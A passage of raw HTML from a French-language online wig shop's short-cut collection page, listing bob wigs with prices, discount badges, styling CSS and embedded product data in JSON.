  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-flash-sale-100-machine-made-human-hair-bob-wig">
      
      <span class="prod-title">BAISI Vente Flash 100% Perruque BOB de cheveux humains fabriqués à la machine</span>
    </a>
    
    <div product-id="6562350268499" product-handle="baisi-flash-sale-100-machine-made-human-hair-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$119.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$119.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$216.36</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$97.36</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6562350268499,"title":"BAISI Vente Flash 100% Perruque BOB de cheveux humains fabriqués à la machine","handle":"baisi-flash-sale-100-machine-made-human-hair-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003eMatériau des cheveux :\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003eCouleur de cheveux:\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 4\/ 27#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003eTexture des cheveux:\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003eLongueur des cheveux:\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e10-14 pouces\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003eType de dentelle :\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Pas de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003eMéthode réalisée :\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 100% fabriqué à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003ePersonnaliser l'heure :\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 2-4 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:33:04+08:00","created_at":"2021-05-08T14:27:23+08:00","vendor":"BAISI HAIR","type":"Perruque Bob","tags":["new","salenow","Udiscounts"],"price":11900,"price_min":11900,"price_max":11900,"available":true,"price_varies":false,"compare_at_price":21636,"compare_at_price_min":21636,"compare_at_price_max":21636,"compare_at_price_varies":false,"variants":[{"id":39339015569491,"title":"10","option1":"10","option2":null,"option3":null,"sku":"A10-000478","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Vente Flash 100% Perruque BOB de cheveux humains fabriqués à la machine - 10","public_title":"10","options":["10"],"price":11900,"weight":0,"compare_at_price":21636,"inventory_quantity":-38,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-12-baisi-flash-sale-100-machine-made-human-hair-bob-wig-28446958420051.jpg?v=1764314773","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-12-baisi-flash-sale-100-machine-made-human-hair-bob-wig-28446958485587.jpg?v=1764314773","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-10-baisi-flash-sale-100-machine-made-human-hair-bob-wig-baisi-flash-sale-100-machine-made-human-hair-bob-wig-1213056962.png?v=1768003210"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-12-baisi-flash-sale-100-machine-made-human-hair-bob-wig-28446958420051.jpg?v=1764314773","options":["Longueur"],"media":[{"alt":"BAISI Flash Sale 100% Machine Made Human Hair BOB Wig - BAISI HAIR","id":22617575489619,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-12-baisi-flash-sale-100-machine-made-human-hair-bob-wig-28446958420051.jpg?v=1764314773"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-12-baisi-flash-sale-100-machine-made-human-hair-bob-wig-28446958420051.jpg?v=1764314773","width":700},{"alt":"BAISI Flash Sale 100% Machine Made Human Hair BOB Wig - BAISI HAIR","id":22615452123219,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-12-baisi-flash-sale-100-machine-made-human-hair-bob-wig-28446958485587.jpg?v=1764314773"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-12-baisi-flash-sale-100-machine-made-human-hair-bob-wig-28446958485587.jpg?v=1764314773","width":700},{"alt":"BAISI HAIR BOB Wig 10 BAISI Flash Sale 100% Machine Made Human Hair BOB Wig","id":31529403711571,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-10-baisi-flash-sale-100-machine-made-human-hair-bob-wig-baisi-flash-sale-100-machine-made-human-hair-bob-wig-1213056962.png?v=1768003210"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-10-baisi-flash-sale-100-machine-made-human-hair-bob-wig-baisi-flash-sale-100-machine-made-human-hair-bob-wig-1213056962.png?v=1768003210","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003eMatériau des cheveux :\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003eCouleur de cheveux:\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 4\/ 27#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003eTexture des cheveux:\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003eLongueur des cheveux:\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e10-14 pouces\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003eType de dentelle :\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Pas de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003eMéthode réalisée :\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 100% fabriqué à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cstrong\u003ePersonnaliser l'heure :\u003c\/strong\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 2-4 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-4728480038995" class="collection__page-product product-index js-product-listing" data-alpha="Perruque Baisi bouclée fabriquée à la machine avec Bang BoB" data-price="9900"  data-product-id="4728480038995">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              78% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-nathalie" title="Perruque Baisi bouclée fabriquée à la machine avec Bang BoB">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195_{width}x.jpg?v=1764314792"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195_500x.jpg?v=1764314792"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig Baisi Machine Made Curly With Bang BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195_500x.jpg?v=1764314792" alt="hairbs BOB Wig Baisi Machine Made Curly With Bang BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-nathalie">
      
      <span class="prod-title">Perruque Baisi bouclée fabriquée à la machine avec Bang BoB</span>
    </a>
    
    <div product-id="4728480038995" product-handle="baisi-nathalie" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$99.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$99.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$450.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$351.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":4728480038995,"title":"Perruque Baisi bouclée fabriquée à la machine avec Bang BoB","handle":"baisi-nathalie","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n \u003ctd\u003e200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMatériau de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Pas de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:36:45+08:00","created_at":"2020-12-30T17:27:00+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["salenow","Udiscounts","WIG UNDER $100"],"price":9900,"price_min":9900,"price_max":9900,"available":true,"price_varies":false,"compare_at_price":45000,"compare_at_price_min":45000,"compare_at_price_max":45000,"compare_at_price_varies":false,"variants":[{"id":32354988556371,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A10-000026","requires_shipping":true,"taxable":false,"featured_image":{"id":30254322057299,"product_id":4728480038995,"position":2,"created_at":"2022-04-07T19:41:32+08:00","updated_at":"2025-11-28T15:26:32+08:00","alt":"Baisi Nathalie Customised Wig Curly With Bang - BAISI HAIR","width":700,"height":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-t-part-wig-8-150-baisi-nathalie-customised-wig-curly-with-bang-28446949408851.jpg?v=1764314792","variant_ids":[32354988556371]},"available":true,"name":"Perruque Baisi bouclée fabriquée à la machine avec Bang BoB","public_title":null,"options":["Default Title"],"price":9900,"weight":500,"compare_at_price":45000,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Baisi Nathalie Customised Wig Curly With Bang - BAISI HAIR","id":22613759131731,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-t-part-wig-8-150-baisi-nathalie-customised-wig-curly-with-bang-28446949408851.jpg?v=1764314792"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195.jpg?v=1764314792","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-t-part-wig-8-150-baisi-nathalie-customised-wig-curly-with-bang-28446949408851.jpg?v=1764314792","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949474387.jpg?v=1764314792","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949539923.jpg?v=1764314792","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949605459.jpg?v=1764314792","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-1213056941.png?v=1768012930"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195.jpg?v=1764314792","options":["Titre"],"media":[{"alt":"hairbs BOB Wig Baisi Machine Made Curly With Bang BoB Wig","id":22779160264787,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195.jpg?v=1764314792"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195.jpg?v=1764314792","width":960},{"alt":null,"id":7750347259987,"position":2,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/c0ad502ea51845349af501cc79cc90c1.thumbnail.0000000.jpg?v=1609381109"},"aspect_ratio":0.563,"duration":24858,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/c0ad502ea51845349af501cc79cc90c1\/c0ad502ea51845349af501cc79cc90c1.SD-480p-0.9Mbps.mp4?v=0","width":270},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/c0ad502ea51845349af501cc79cc90c1\/c0ad502ea51845349af501cc79cc90c1.HD-720p-1.6Mbps.mp4?v=0","width":406},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/c0ad502ea51845349af501cc79cc90c1\/c0ad502ea51845349af501cc79cc90c1.HD-1080p-2.5Mbps.mp4?v=0","width":608},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/c0ad502ea51845349af501cc79cc90c1\/c0ad502ea51845349af501cc79cc90c1.m3u8?v=0","width":608}]},{"alt":"Baisi Nathalie Customised Wig Curly With Bang - BAISI HAIR","id":22613759131731,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-t-part-wig-8-150-baisi-nathalie-customised-wig-curly-with-bang-28446949408851.jpg?v=1764314792"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-t-part-wig-8-150-baisi-nathalie-customised-wig-curly-with-bang-28446949408851.jpg?v=1764314792","width":700},{"alt":"Baisi Nathalie Customised Wig Curly With Bang - BAISI HAIR","id":22616562335827,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949474387.jpg?v=1764314792"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949474387.jpg?v=1764314792","width":700},{"alt":"Baisi Nathalie Customised Wig Curly With Bang - BAISI HAIR","id":22616562532435,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949539923.jpg?v=1764314792"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949539923.jpg?v=1764314792","width":700},{"alt":"Baisi Nathalie Customised Wig Curly With Bang - BAISI HAIR","id":22613759852627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949605459.jpg?v=1764314792"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949605459.jpg?v=1764314792","width":700},{"alt":"hairbs BOB Wig Baisi Machine Made Curly With Bang BoB Wig","id":31529408856147,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-1213056941.png?v=1768012930"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-1213056941.png?v=1768012930","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n \u003ctd\u003e200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMatériau de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Pas de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-3530904305747" class="collection__page-product product-index js-product-listing" data-alpha="BAISI #613 Bob perruque bouclée/blonde vague profonde " data-price="13516"  data-product-id="3530904305747">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              38% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-bob-wig-color-613-curly-human-hair-with-natural-hairline" title="BAISI #613 Bob perruque bouclée/blonde vague profonde ">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-32145521115219_{width}x.jpg?v=1764314690"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-32145521115219_500x.jpg?v=1764314690"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI #613 Bob Wig Curly / Deep Wave Blonde">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-613-bob-wig-curly-deep-wave-blonde-32145521115219_500x.jpg?v=1764314690" alt="hairbs BOB Wig BAISI #613 Bob Wig Curly / Deep Wave Blonde" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-bob-wig-color-613-curly-human-hair-with-natural-hairline">
      
      <span class="prod-title">BAISI #613 Bob perruque bouclée/blonde vague profonde </span>
    </a>
    
